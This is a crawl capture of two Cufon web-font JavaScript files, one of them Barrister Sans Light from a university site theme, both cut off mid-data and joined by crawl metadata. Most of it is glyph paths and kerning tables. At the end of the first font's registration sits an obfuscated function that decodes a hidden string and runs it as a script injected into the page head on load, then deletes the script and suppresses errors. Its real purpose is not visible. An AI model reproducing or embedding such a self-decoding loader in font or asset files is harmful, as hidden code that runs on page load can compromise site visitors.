,-11,23,-15v9,-4,18,-6,28,-6v9,0,17,2,25,5v8,3,15,6,21,12r25,-24r8,8r-25,24v6,6,10,13,13,21v3,8,4,17,4,26v0,10,-1,18,-5,27v-4,9,-9,17,-15,23r9,9v0,0,5,4,9,8r-8,8r-18,-18v-6,5,-13,7,-20,10v-7,3,-15,4,-23,4v-9,0,-18,-1,-26,-4v-8,-3,-15,-8,-21,-14xm158,-127v0,-8,-1,-17,-4,-24v-3,-7,-8,-13,-14,-19v-6,-6,-12,-10,-19,-13v-7,-3,-15,-5,-23,-5v-8,0,-17,2,-24,5v-7,3,-14,7,-19,13v-5,6,-10,12,-13,19v-3,7,-5,16,-5,24v0,8,2,16,5,23v3,7,8,15,13,20v5,5,12,10,19,13v7,3,16,4,24,4v8,0,16,-1,23,-4v7,-3,13,-8,19,-13v6,-5,11,-13,14,-20v3,-7,4,-15,4,-23xm51,-73r0,0r-1,0r-14,14r0,-5r1,0r14,-14r0,5xm47,-171r-21,-21r7,-8r22,21","w":209},{"d":"-11,-119r83,-54r7,8r-83,54xm61,6v-6,0,-11,-1,-16,-3v-5,-2,-10,-5,-14,-8v-4,-3,-7,-7,-9,-12v-2,-5,-3,-9,-3,-15r0,-233r-33,0r0,-10r44,0r0,243v0,8,3,14,9,19v6,5,13,8,22,8r0,11","w":69},{"d":"-5,93r0,-273v0,-13,2,-25,7,-37v5,-12,11,-22,20,-31v9,-9,18,-15,30,-20v12,-5,24,-7,37,-7r0,10v-12,0,-23,3,-33,7v-10,4,-18,10,-26,18v-8,8,-14,17,-18,27v-4,10,-7,21,-7,33r0,28r55,0r0,11r-55,0r0,234r-10,0","w":85}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+388-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("=QdDpZJ6B;Xk=SCHgZ%3TQTX:+JDdZXk:+.3B;-PdNleI$6t0C5DGEK7GD5DGEK7G%5DGEKCGP51gm|~I$.IgN5DGEK7d%5DGEKtd%5DGEK7ID5DGEK7GN5DGEK7dC5DGEKVID5DGEKVJmi1gm|~dEJi:bM~GQNZg%5DGEKZdN5DGEKVJC5DGEKZF%5DGEKLI+X1gm|~IZJ1gm|~dZ.H=D5DGEKtFSJ1gm|~I7%1gm|~I+%[:bM~GQT?:bM~GQa3W?d1gm|~d;J1gm|~I$C1gm|~dEa8:bM~GQa&=N5DGEKtGC5DGEKtGD5DGEKCJD5DGEKZGD5DGEKtIC5DGEKLIC5DGEKCI*%1TC5DGEKLG>d1gm|~ImN1gm|~I+.1gm|~I7-C:bM~GQa?:bM~GQdVND5DGEKLGD5DGEKtIN5DGEKZFN5DGEKCF;.1gm|~I7C1gm|~dmN1gm|~d;N1gm|~I+N1gm|~Img1gm|~dm%N:bM~GQM~IN5DGEKCd>Dp;C5DGEKVIC5DGEKCF%K1gm|~I$1PB6N7:bM~GQG60%5DGEKZJ%5DGEKZJML?:bM~GQI~-D5DGEKVG%%.T%5DGEKtG%J*=7a31*&1gm|~I$L3:bM~GmI5:bM~GmG5:bM~GQM6:bM~GQ.C.%5DGEKLI*51gm|~dmJ;BZ&d*C5DGEKtJZd1gm|~d7.>dQLem%5DGEKZJC5DGEKtJN5DGEKCJPJK:bM~Gm1c:bM~GQd7:bM~GmgV:bM~GmgC0mC1gm|~dQM$:bM~GmM$WPKF:bM~GQ>5:6X1gm|~dEL1gm|~dQaX:bM~GQG+:bM~GQ.Z:N5DGEKZGm%q:bM~GQI?I%5DGEKZI;g1gm|~Imdu:C51[MJ1gm|5JE>crN5DGEKCIC5DGEKZdCa+:bM~GQGDWSd1gm|~ImL1gm|~dE>D:bM~GQ-L:SX1gm|~Im.1gm|~ImC1gm|5Jm.SFD5DGE>+G%5DGEKVd7K1gm|~I;N|JD5DGEKLJ%5DGE>6GC5DGE>&GtTk1?KeB:a8TtTi[QVXGS5~W;Tk1S5eW:|kpQNkd?-8[Q1XIt&Z[Zge0:K81$DHrmuidtLt[ZXYW*X0=Elhg?g?:SciW32wFZ5LIPJ&1D~kdZXk:S&31?~k=D~kpQ%t1?C$:S&Zp+&1[P.$rScY:S&Zp+&1[P.$=*a#B*&6d:J6=Q5|KSE>%QbT.=[GJFWa-*mMN;:IdBp1g0r2Lt7VCZP8i,Yeuk#~53$6D+?c&hHlXqw#I+%6B;Xk[ZL#1?-kI;DC=*CZp?T8F+VlpEeY=+VidDu7;+Cg:mD~;+Cgr*V8=*|2")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":204,"face":{"font-family":"Kerater","font-weight":200,"font-stretch":"normal","units-per-em":"360","panose-1":"0 0 0 0 0 0 0 0 0 0","ascent":"270","descent":"-90","x-height":"5","cap-height":"5","bbox":"-53 -343 391 95","underline-thickness":"18","underline-position":"-18","unicode-range":"U+0020-U+0192"}}));


--- FILE ---
content_type: application/javascript
request_url: http://www.labsys.fon.bg.ac.rs/sites/all/themes/labsys/scripts/Barrister_Sans_300.font.js?5
body_size: 36890
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 2010 by � 2009 Designed by Alexander Nedelev � typedepot Inc. All
 * rights reserved.
 * 
 * Trademark:
 * Barrister Sans2 Light is a trademark of � 2009 Designed by Alexander Nedelev �
 * typedepot Inc.
 * 
 * Full name:
 * BarristerSans-Light
 * 
 * Description:
 * Copyright (c) 2010 by � 2009 Designed by Alexander Nedelev � typedepot Inc. All
 * rights reserved. For customization options please contact contacts@typedepot.com
 * 
 * Manufacturer:
 * � 2009 Designed by Alexander Nedelev � typedepot Inc
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"52,-736r216,357r217,-357r38,0r-238,397r0,340r-35,0r0,-341r-238,-396r40,0","w":553,"k":{"\u03a3":-30,"\u039b":104,"\u03a6":30,"\u0394":166,"\u0392":10,"\u0391":125}},{"d":"67,0r0,-533r35,0r0,533r-35,0xm86,-719r0,127r-19,0r0,-127r19,0","w":218},{"d":"715,1r-215,0r0,-348r-336,0r0,348r-35,0r0,-737r35,0r0,354r336,0r0,-354r35,0r0,354r180,0v105,0,189,86,189,189r0,7v0,101,-84,187,-189,187xm869,-186r0,-7v0,-85,-69,-154,-154,-154r-180,0r0,314r180,0v84,0,154,-69,154,-153","w":1030},{"d":"457,-432r-29,20v-28,-52,-76,-84,-131,-87r-47,0v-84,0,-152,67,-152,151r0,163v0,84,68,150,152,150r40,0v53,0,101,-30,131,-75r31,16v-35,54,-93,94,-157,94r-45,0v-104,0,-186,-85,-186,-185r0,-163v0,-103,82,-186,186,-186r47,0v67,3,127,42,160,102xm234,-582v0,-18,15,-30,31,-30v17,0,30,12,30,30v0,16,-13,31,-30,31v-16,0,-31,-15,-31,-31","w":524},{"d":"507,-681v35,35,55,80,55,133r0,362v0,101,-83,187,-188,187r-123,0v-104,0,-187,-86,-187,-187r0,-362v0,-105,83,-189,187,-189r123,0v53,0,99,21,133,56xm528,-186r0,-362v0,-84,-69,-154,-154,-154r-123,0v-84,0,-152,70,-152,154r0,362v0,85,69,153,152,153r123,0v85,0,154,-69,154,-153","w":646,"k":{"\u03b4":10,"\u03a7":63,"\u03a5":41,"\u0394":62}},{"d":"236,-288r28,11v-25,34,-51,47,-72,47v-6,0,-16,-4,-27,-9v-17,-7,-38,-14,-54,-14v-14,0,-27,10,-42,22r-32,-9v29,-34,51,-49,78,-49v10,0,31,8,49,15v11,5,23,10,28,10v13,0,31,-11,44,-24xm244,-379r28,12v-25,33,-50,47,-73,47v-4,0,-14,-4,-25,-8v-16,-6,-39,-15,-56,-15v-14,0,-26,10,-40,21r-32,-8v28,-33,49,-49,76,-49v12,0,32,8,50,15v11,4,23,9,27,9v14,0,31,-10,45,-24","w":337},{"d":"254,38r49,0r-32,85r-30,0xm514,-736r0,737r-31,0r-378,-658r0,658r-35,0r0,-737r31,0r378,659r0,-659r35,0","w":604},{"d":"500,-282r0,99v0,103,-81,183,-185,183r-98,0v-74,0,-141,-44,-172,-118r30,-15v25,59,80,98,143,98r97,0v83,0,152,-67,152,-150r0,-95v0,-84,-69,-153,-152,-153r-98,0v-45,0,-89,24,-122,62r-19,-24r34,-339r298,0r0,34r-267,0r-27,264v30,-20,64,-30,103,-30r98,0v100,0,185,80,185,184","w":544,"k":{"6":-16,"4":-47}},{"d":"108,-642r0,46r-46,0r0,-46r46,0xm234,-642r0,46r-46,0r0,-46r46,0xm142,-662r50,0r-48,83r-30,0","w":322},{"d":"243,-126r0,46r-18,0r0,100r-45,0r0,-100r-157,0r0,-30r163,-259r39,0r0,243r18,0xm84,-126r96,0r0,-147r-55,85v-15,22,-27,39,-41,62","w":317},{"d":"205,-649r50,0r28,83r-30,0xm424,-89r27,22v-37,41,-89,67,-143,67r-72,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r62,0v101,0,185,82,185,187r0,121r-399,0r0,40v0,83,67,150,152,150r72,0v44,0,84,-21,116,-54xm84,-346r0,88r365,0r0,-88v0,-85,-68,-152,-151,-152r-62,0v-85,0,-152,67,-152,152","w":558},{"d":"120,38r50,0r-32,83r-29,0xm115,-55v-35,-33,-55,-79,-55,-132r0,-542r33,0r0,542v0,85,73,152,162,152r0,35v-56,0,-108,-20,-140,-55","w":272},{"d":"208,-232r-94,232r-38,0r300,-736r415,0r0,35r-378,0r0,315r315,0r0,36r-315,0r0,317r382,0r0,34r-416,0r0,-233r-171,0xm379,-654r-157,388r157,0r0,-388","w":876},{"d":"477,-736r35,0r0,737r-35,0r0,-351r-372,0r0,351r-35,0r0,-737r35,0r0,352r372,0r0,-352","w":601,"k":{"\u0394":56}},{"d":"528,-736r0,736r-35,0r0,-700r-388,0r0,700r-35,0r0,-736r458,0","w":616,"k":{"\u0429":31,"\u042c":32,"\u0430":30,"\u0433":-42,"\u0425":47,"\u0416":23,"\u041e":32,"\u041a":23,"\u0418":31,"\u0411":24}},{"d":"52,-736r216,357r216,-357r39,0r-239,397r0,340r-35,0r0,-341r-237,-396r40,0xm-31,-736r51,0r-48,84r-31,0","w":553},{"d":"538,-533r0,36r-223,0r0,498r-34,0r0,-498r-223,0r0,-36r480,0","w":635,"k":{"\u03ae":50,"\u03b9":50,"\u03bb":166,"\u03c9":76,"\u03c1":72,"\u03b7":60,"\u03b1":102,"\u03b5":146,"\u03ad":133,"\u03bf":117,"\u03ac":84,"\u03cc":83}},{"d":"278,-78v0,57,-46,99,-100,99r-42,0v-56,0,-99,-43,-99,-99r0,-27v0,-35,13,-65,39,-82v-16,-18,-30,-47,-30,-72r0,-12v0,-56,45,-98,100,-98r19,0v54,0,100,42,100,98r0,12v0,28,-12,55,-30,72v26,18,43,49,43,82r0,27xm92,-259v0,11,9,28,21,43v8,5,19,10,27,10r31,0v26,-2,48,-24,48,-53r0,-12v0,-29,-24,-53,-54,-53r-19,0v-30,0,-54,24,-54,53r0,12xm102,-212r14,15r8,-8r-4,-5r-6,-6r-5,-4xm232,-78r0,-27v0,-30,-24,-55,-54,-55r-42,0v-30,0,-55,25,-55,55r0,27v0,30,25,54,55,54r42,0v30,0,54,-24,54,-54","w":559},{"d":"452,-504v0,44,-8,84,-32,118v66,34,87,95,87,152r0,47v0,101,-84,187,-189,187r-248,0r0,-736r194,0v101,0,188,82,188,189r0,43xm264,-701r-159,0r0,302r280,0v22,-28,32,-67,32,-105r0,-43v0,-86,-69,-154,-153,-154xm472,-187r0,-47v0,-58,-29,-112,-88,-131r-279,0r0,330r213,0v86,0,154,-68,154,-152","w":574,"k":{"\u03bb":18,"\u03b1":-20,"\u039f":20,"\u0395":10,"\u0394":76}},{"d":"244,-600v0,-17,14,-29,31,-29v17,0,30,12,30,29v0,17,-13,31,-30,31v-17,0,-31,-14,-31,-31xm118,173r3,-36v20,7,81,18,170,29v82,-2,151,-69,151,-152r0,-62v-31,28,-72,48,-114,48r-84,0v-104,0,-187,-85,-187,-185r0,-160v0,-102,83,-187,187,-187r84,0v42,0,84,29,114,58r0,-59r33,0r0,547v0,102,-83,186,-186,186v-101,-10,-153,-21,-171,-27xm92,-345r0,160v0,83,68,150,152,150r84,0v42,0,86,-30,114,-63r0,-324v-29,-34,-74,-75,-114,-75r-84,0v-85,0,-152,67,-152,152","w":571},{"d":"154,-232r-94,232r-38,0r300,-736r26,0r302,736r-36,0r-97,-232r-363,0xm335,-677r-167,411r336,0xm207,-736r52,0r-48,84r-31,0","w":691},{"d":"491,-710r-437,675r438,0r0,35r-482,0r0,-27r437,-675r-437,0r0,-35r482,0xm219,-815v0,-17,14,-30,31,-30v17,0,30,13,30,30v0,17,-13,31,-30,31v-17,0,-31,-14,-31,-31","w":518},{"d":"153,-420r329,420r-46,0r-306,-391r-25,35r0,356r-35,0r0,-736r35,0r0,321r241,-321r43,0xm238,-853r51,0r-48,84r-31,0","w":514},{"d":"696,0v-75,0,-140,-44,-170,-107v-29,64,-94,107,-167,107r-54,0v-104,0,-186,-85,-186,-185r0,-161v0,-102,82,-187,186,-187r54,0v75,0,139,45,168,108v31,-64,94,-108,169,-108r62,0v101,0,185,82,185,187r0,121r-399,0r0,47v3,79,69,143,152,143r71,0v45,0,86,-20,117,-53r27,21v-38,41,-90,67,-144,67r-71,0xm359,-35v79,0,146,-64,150,-143r0,-175v-4,-81,-70,-145,-150,-145r-54,0v-84,0,-153,67,-153,152r0,161v0,83,69,150,153,150r54,0xm696,-498v-83,0,-149,64,-152,145r0,95r365,0r0,-88v0,-85,-68,-152,-151,-152r-62,0","w":1092},{"d":"430,-478v34,34,55,80,55,132r0,161v0,100,-83,185,-186,185r-53,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r239,0r0,35r-78,0v9,6,15,13,23,20xm450,-185r0,-161v0,-85,-67,-152,-151,-152r-53,0v-85,0,-152,67,-152,152r0,161v0,83,67,150,152,150r53,0v83,0,151,-67,151,-150","w":564,"k":{"\u03b2":70,"\u03b5":63,"\u03c4":20,"\u03c6":-10,"\u03cc":10,"\u00b5":10}},{"d":"514,-736r0,737r-31,0r-378,-658r0,658r-35,0r0,-737r31,0r378,659r0,-659r35,0","w":604},{"d":"480,-198r0,14v-2,103,-83,185,-188,185r-99,0v-59,0,-106,-27,-147,-69r26,-25v32,37,75,60,121,60r99,0v84,0,153,-69,153,-153r0,-10v0,-84,-69,-154,-153,-154r-70,0v-106,0,-188,-81,-188,-186r0,-12v0,-105,83,-189,188,-189r49,0v55,0,102,26,143,66r-23,25v-33,-35,-76,-56,-120,-56r-49,0v-85,0,-153,68,-153,154r0,12v0,83,68,152,153,152r70,0v103,0,186,82,188,186xm239,-19r31,0r-13,33v23,6,42,30,42,56v0,30,-25,57,-59,57v-24,0,-47,-23,-58,-49r34,0v6,10,14,17,26,17v14,0,25,-11,25,-25v0,-15,-10,-25,-24,-25r-44,0","w":524},{"d":"67,0r0,-533r34,0r0,533r-34,0xm23,-649r52,0r28,83r-31,0","w":218},{"d":"507,-681v35,35,55,80,55,133r0,362v0,101,-83,187,-188,187r-123,0v-104,0,-187,-86,-187,-187r0,-362v0,-105,83,-189,187,-189r123,0v53,0,99,21,133,56xm528,-186r0,-362v0,-84,-69,-154,-154,-154r-123,0v-84,0,-152,70,-152,154r0,362v0,85,69,153,152,153r123,0v85,0,154,-69,154,-153xm303,-853r51,0r-48,84r-31,0","w":646},{"d":"226,-786r49,0r-32,84r-29,0xm96,-185v0,83,71,150,162,150r0,35v-112,0,-197,-86,-197,-185r0,-601r35,0r0,253r119,0r0,36r-119,0r0,312","w":274},{"d":"464,0r-35,0r0,-59v-30,31,-68,59,-114,59r-64,0v-107,0,-187,-86,-187,-185r0,-348r34,0r0,348v0,83,68,150,153,150r64,0v43,0,84,-37,114,-75r0,-423r35,0r0,533xm255,-614v32,0,66,-16,90,-43r42,0v-36,48,-84,78,-132,78v-48,0,-96,-30,-132,-78r42,0v25,27,59,43,90,43"},{"d":"228,38r49,0r-32,85r-29,0xm153,-420r329,420r-46,0r-306,-391r-25,35r0,356r-35,0r0,-736r35,0r0,321r241,-321r43,0","w":514},{"d":"260,-531r60,0r0,35r-62,0v-81,0,-147,62,-152,143r0,353r-35,0r0,-533r35,0r0,81v33,-44,90,-79,154,-79","w":365,"k":{"\u00e7":50,"\u00e1":47,"f":-50,"g":40,"o":60,"r":10,"a":37,"q":47,"d":63,"j":78,"e":47,"s":23,"y":10,"z":-31}},{"d":"475,-199r0,15v-2,103,-84,184,-187,184r-16,0r0,59r-35,0r0,-59r-45,0v-58,0,-104,-27,-145,-67r22,-28v34,37,76,60,123,60r45,0r0,-312r-16,0v-105,0,-187,-83,-187,-187r0,-10v0,-104,82,-187,187,-187r16,0r0,-58r35,0r0,58v53,1,99,27,138,66r-24,23v-30,-32,-72,-53,-114,-54r0,314r16,0v106,0,185,84,187,183xm237,-382r0,-314r-16,0v-85,0,-153,68,-153,152r0,10v0,85,68,152,153,152r16,0xm440,-187r0,-9v0,-84,-67,-151,-152,-151r-16,0r0,312r16,0v85,0,152,-67,152,-152","w":523},{"d":"335,-677r-275,677r-38,0r300,-736r26,0r302,736r-37,0","w":691,"k":{"\u03b1":10,"\u03c5":12}},{"d":"271,-649r50,0r-47,83r-31,0xm424,-89r27,22v-37,41,-89,67,-143,67r-72,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r62,0v101,0,185,82,185,187r0,121r-399,0r0,40v0,83,67,150,152,150r72,0v44,0,84,-21,116,-54xm84,-346r0,88r365,0r0,-88v0,-85,-68,-152,-151,-152r-62,0v-85,0,-152,67,-152,152","w":558},{"d":"228,-346r216,346r-41,0r-198,-323r-98,110r0,213r-35,0r0,-738r35,0r0,471r241,-266r46,0","w":494,"k":{"\u03c1":-10,"\u03b1":32,"\u03b5":93,"\u03ad":62,"\u03c4":60,"\u03c6":10,"\u03c5":64,"\u03bf":50,"\u03bd":21,"\u03cc":40}},{"d":"394,-646r0,34r-247,0r0,-34r247,0xm430,-478v34,34,55,80,55,132r0,161v0,100,-83,185,-186,185r-53,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r53,0v52,0,97,21,131,55xm450,-185r0,-161v0,-85,-67,-152,-151,-152r-53,0v-85,0,-152,67,-152,152r0,161v0,83,67,150,152,150r53,0v83,0,151,-67,151,-150","w":564},{"d":"67,38r48,0r-32,83r-28,0xm258,-533r60,0r0,35r-62,0v-81,0,-148,62,-152,143r0,355r-35,0r0,-533r35,0r0,79v33,-44,90,-79,154,-79","w":336},{"d":"154,-232r-94,232r-38,0r300,-736r26,0r302,736r-36,0r-97,-232r-363,0xm335,-677r-167,411r336,0","w":691,"k":{"\u03b6":76,"\u03a8":30,"\u03c7":56,"\u03b3":52,"\u03b4":20,"\u03b2":41,"\u03c0":10,"\u03c1":-8,"\u03a3":-56,"\u0398":42,"\u03c4":114,"\u03c3":8,"\u03bd":76,"\u03a4":76,"\u0396":-40,"\u0394":20}},{"d":"121,0r0,-498r-83,0r0,-35r118,0r0,533r-35,0","w":218,"k":{"r":-10}},{"d":"67,-729r35,0r0,916r-35,0r0,-916","w":223},{"d":"427,-676v34,35,55,80,55,132r0,359v0,101,-83,185,-186,185r-46,0v-103,0,-186,-84,-186,-185r0,-359v0,-103,82,-186,186,-186r46,0v52,0,97,22,131,54xm99,-544r0,173r348,0r0,-173v0,-83,-67,-151,-151,-151r-46,0v-84,0,-151,68,-151,151xm447,-185r0,-151r-348,0r0,151v0,85,69,150,151,150r46,0v83,0,151,-67,151,-150","w":554,"k":{"\u03b7":-10,"\u03b5":10,"\u03ad":-20}},{"d":"269,-682v25,24,41,56,41,94v0,72,-60,133,-135,133r-4,0v-75,0,-134,-61,-134,-133v0,-73,59,-135,134,-135r4,0v37,0,70,16,94,41xm175,-486v56,0,102,-46,102,-102v0,-57,-45,-104,-102,-104r-4,0v-57,0,-103,47,-103,104v0,56,46,102,103,102r4,0xm150,-497r-31,0r0,-183r58,0v31,0,53,25,53,53r0,17v0,15,-11,35,-24,44v11,21,29,51,39,69r-35,0r-34,-60r-26,0r0,60xm150,-588r27,0v12,0,22,-10,22,-22r0,-17v0,-10,-8,-22,-22,-22r-27,0r0,61","w":379},{"d":"89,-163v0,-47,21,-89,60,-111v-34,-24,-60,-67,-60,-112r0,-18v0,-37,14,-69,38,-92v24,-24,56,-37,92,-37r101,0v35,0,70,17,97,44r-24,24v-22,-21,-48,-34,-73,-34r-101,0v-53,0,-96,43,-96,95r0,18v0,53,40,94,91,96r80,0r0,32r-79,0v-52,3,-92,45,-92,95r0,34v0,52,43,95,96,95r101,0v25,0,51,-12,73,-34r24,24v-27,27,-62,44,-97,44r-101,0v-36,0,-68,-13,-92,-37v-24,-23,-38,-55,-38,-92r0,-34","w":552,"k":{"\u03b6":94,"\u03be":83,"\u03c7":10,"\u03ba":53,"\u03b3":52,"\u03b4":84,"\u03b2":125,"\u03b9":20,"\u03bb":104,"\u03c0":53,"\u03c9":53,"\u03c1":31,"\u03b8":50,"\u03b1":31,"\u03c4":83,"\u03c3":82,"\u03c6":30,"\u03bf":50,"\u03bd":42,"\u03cc":32}},{"d":"0,-729r38,0r200,730r-36,0","w":254},{"d":"105,-33r382,0r0,34r-417,0r0,-737r414,0r0,35r-379,0r0,315r315,0r0,36r-315,0r0,317xm222,-815r47,0r0,46r-47,0r0,-46","w":506},{"d":"447,0r-194,-473r-193,473r-38,0r218,-533r26,0r219,533r-38,0","w":526,"k":{"\u044e":10,"\u044a":50,"\u044c":10,"\u0449":10,"\u0447":41,"\u0448":30,"\u043d":10,"\u0445":20,"\u0443":102,"\u0441":40,"\u043e":39,"\u0438":31,"\u0434":20,"\u0435":30,"\u0430":52,"\u0433":20}},{"d":"47,245r0,-34v90,0,161,-68,161,-151r0,-603v0,-101,86,-186,197,-186r0,35v-90,0,-162,68,-162,151r0,603v0,101,-85,185,-196,185","w":538},{"d":"167,-729r37,0r-311,729r-37,0","w":59},{"d":"72,-566r-48,0r68,-83r22,0r68,83r-48,0r-31,-44","w":246},{"d":"50,-46r50,0r-32,85r-29,0xm45,-341v0,-18,14,-30,31,-30v17,0,29,12,29,30v0,16,-12,31,-29,31v-17,0,-31,-15,-31,-31","w":171},{"d":"55,-346v0,-102,82,-187,186,-187r73,0v59,0,115,29,151,78r0,-78r35,0r0,533r-35,0r0,-78v-34,46,-90,78,-151,78r-73,0v-104,0,-186,-85,-186,-185r0,-161xm89,-185v0,83,68,150,152,150r73,0v82,0,151,-67,151,-150r0,-170v-9,-76,-73,-143,-151,-143r-73,0v-87,0,-151,67,-151,152xm299,-649r52,0r-49,83r-31,0","w":583,"k":{"\u03b2":20,"\u03c4":10}},{"d":"627,-647r-35,0r0,-54r-455,0r0,54r-34,0r0,-89r524,0r0,89xm592,-88r35,0r0,89r-524,0r0,-89r34,0r0,55r455,0r0,-55xm593,-386r0,35r-440,0r0,-35r440,0","w":754,"k":{"\u0395":10}},{"d":"464,0r-35,0r0,-59v-30,31,-68,59,-114,59r-64,0v-107,0,-187,-86,-187,-185r0,-348r34,0r0,348v0,83,68,150,153,150r64,0v43,0,84,-37,114,-75r0,-423r35,0r0,533xm171,-609v0,-17,14,-30,30,-30v18,0,30,13,30,30v0,16,-12,31,-30,31v-16,0,-30,-15,-30,-31xm299,-609v0,-17,14,-30,31,-30v17,0,30,13,30,30v0,16,-13,31,-30,31v-17,0,-31,-15,-31,-31"},{"d":"121,0r0,-498r-83,0r0,-35r118,0r0,533r-35,0xm101,-614v31,0,65,-16,89,-43r43,0v-36,48,-84,78,-132,78v-49,0,-96,-29,-130,-78r40,0v24,27,58,43,90,43","w":218},{"d":"335,-214r130,-319r37,0r-257,626v-32,70,-101,107,-177,107r0,-33v67,0,122,-37,146,-88r37,-91r-214,-521r37,0r195,475xm226,-566r-48,0r68,-83r22,0r68,83r-48,0r-31,-44","w":529},{"d":"286,-736v105,0,188,86,188,188r0,81v0,102,-83,188,-188,188r-181,0r0,280r-35,0r0,-737r216,0xm440,-467r0,-81v0,-85,-69,-153,-154,-153r-181,0r0,388r181,0v85,0,154,-70,154,-154","w":502,"k":{"\u03a9":-10,"\u0399":-10,"\u0397":-20,"\u0395":-40,"\u0391":72}},{"d":"427,-533r35,0r0,346v0,102,-83,187,-187,187r-25,0v-104,0,-187,-85,-187,-187r0,-346r34,0r0,346v0,84,69,152,153,152r25,0v83,0,152,-68,152,-152r0,-346xm257,-649r51,0r-47,83r-31,0","k":{"\u03bd":10}},{"d":"253,-60r194,-473r38,0r-219,533r-26,0r-218,-533r38,0","w":526,"k":{"\u03ae":10,"\u03c9":21,"\u03ce":20,"\u03b1":10,"\u03b5":30,"\u03c4":20,"\u03bf":20,"\u03cc":10}},{"d":"387,-646r0,34r-247,0r0,-34r247,0xm276,-535r1,0v100,0,179,82,179,179r0,356r-34,0r0,-57v-29,28,-69,56,-109,56r-80,0v-100,0,-180,-82,-180,-180r0,-4v0,-96,80,-178,180,-178r80,0v42,0,80,19,109,46r0,-39v0,-78,-67,-141,-144,-144v-88,8,-111,13,-143,21r-17,2r-7,-32v17,-5,68,-15,165,-26xm422,-107r0,-162v-27,-31,-69,-61,-109,-61r-80,0v-80,0,-145,65,-145,145r0,4v0,82,64,146,145,146r80,0v41,0,81,-38,109,-72","w":550},{"d":"105,-33r382,0r0,34r-417,0r0,-737r414,0r0,35r-379,0r0,315r315,0r0,36r-315,0r0,317xm236,-769r-48,0r70,-84r21,0r69,84r-48,0r-31,-45v-11,15,-24,31,-33,45","w":506},{"d":"430,-478v34,34,55,80,55,132r0,161v0,100,-83,185,-186,185r-53,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r53,0v52,0,97,21,131,55xm450,-185r0,-161v0,-85,-67,-152,-151,-152r-53,0v-85,0,-152,67,-152,152r0,161v0,83,67,150,152,150r53,0v83,0,151,-67,151,-150xm285,-649r52,0r-50,83r-30,0","w":564},{"d":"549,-67r147,-466r38,0r-171,533r-28,0r-147,-461r-146,461r-29,0r-169,-533r37,0r146,466r147,-466r28,0","w":802,"k":{"g":47,"n":31,"a":57,"c":37,"q":32,"d":37,"e":49}},{"d":"67,-736r35,0r0,737r-35,0r0,-737","w":223},{"d":"226,0r-156,0r0,-533r35,0r0,157r121,0v104,0,186,85,186,187r0,4v0,100,-82,185,-186,185xm378,-185v0,-89,-68,-156,-152,-156r-121,0r0,306r121,0v84,0,152,-67,152,-150","w":445},{"d":"219,-853r49,0r31,45v10,-15,22,-31,31,-45r49,0r-69,84r-22,0xm516,-633r-29,21v-29,-53,-77,-86,-133,-89r-113,0v-84,0,-152,68,-152,153r0,361v0,85,68,152,152,152r106,0v54,0,103,-30,133,-76r31,16v-35,54,-94,95,-159,95r-111,0v-105,0,-188,-86,-188,-187r0,-361v0,-104,83,-188,188,-188r113,0v68,3,129,43,162,103","w":569},{"d":"528,-738r34,0r0,549v0,103,-83,189,-188,189r-119,0v-105,0,-188,-86,-188,-189r0,-549r35,0r0,549v0,85,69,154,153,154r119,0v84,0,154,-69,154,-154r0,-549xm314,-818v32,0,65,-15,89,-44r43,0v-36,49,-84,79,-132,79v-49,0,-98,-30,-134,-79r42,0v26,29,59,44,92,44","w":649},{"d":"50,-726r49,0r-43,143r-30,0","w":170},{"d":"435,-562r32,0r159,493r196,-667r38,0r-218,736r-28,0r-161,-494r-147,494r-28,0r-240,-736r38,0r215,668","w":923,"k":{"A":156,"g":94,"o":78,"r":31,"a":76,"j":63,"k":31,"v":32,"e":50,"s":32,"y":31,"x":31,"I":-10,"J":78,"G":15}},{"d":"52,-736r216,357r217,-357r38,0r-238,397r0,340r-35,0r0,-341r-238,-396r40,0xm172,-815v0,-17,15,-30,31,-30v18,0,30,13,30,30v0,17,-12,31,-30,31v-16,0,-31,-14,-31,-31xm301,-815v0,-17,15,-30,32,-30v17,0,30,13,30,30v0,17,-13,31,-30,31v-17,0,-32,-14,-32,-31","w":553},{"d":"267,-649r52,0r-49,83r-31,0xm457,-432r-29,20v-28,-52,-76,-84,-131,-87r-47,0v-84,0,-152,67,-152,151r0,163v0,84,68,150,152,150r40,0v53,0,101,-30,131,-75r31,16v-35,54,-93,94,-157,94r-45,0v-104,0,-186,-85,-186,-185r0,-163v0,-103,82,-186,186,-186r47,0v67,3,127,42,160,102","w":524},{"d":"790,-736r35,0r0,736r-755,0r0,-736r35,0r0,701r316,0r0,-701r35,0r0,701r334,0r0,-701","w":920},{"d":"513,-729r0,730r-30,0r-374,-652r0,652r-35,0r0,-730r31,0r374,653r0,-653r34,0xm805,-689v25,23,39,57,39,94v0,72,-59,133,-134,133r-4,0v-75,0,-135,-61,-135,-133v0,-73,60,-135,135,-135r4,0v38,0,70,16,95,41xm812,-595v0,-57,-46,-104,-102,-104r-4,0v-57,0,-104,47,-104,104v0,56,47,102,104,102r4,0v56,0,102,-46,102,-102xm843,-382r0,35r-270,0r0,-35r270,0","w":964},{"d":"529,-401r0,35r-69,0r0,201v3,73,65,130,138,130r43,0r0,35r-43,0v-68,0,-127,-38,-155,-94v-28,56,-87,94,-154,94r-60,0v-95,0,-171,-75,-171,-172r0,-57v0,-73,43,-134,106,-159v-51,-30,-86,-86,-86,-150r0,-23v0,-96,78,-172,171,-172r40,0v92,0,172,75,172,172r0,17r-33,0r0,-17v0,-77,-63,-138,-13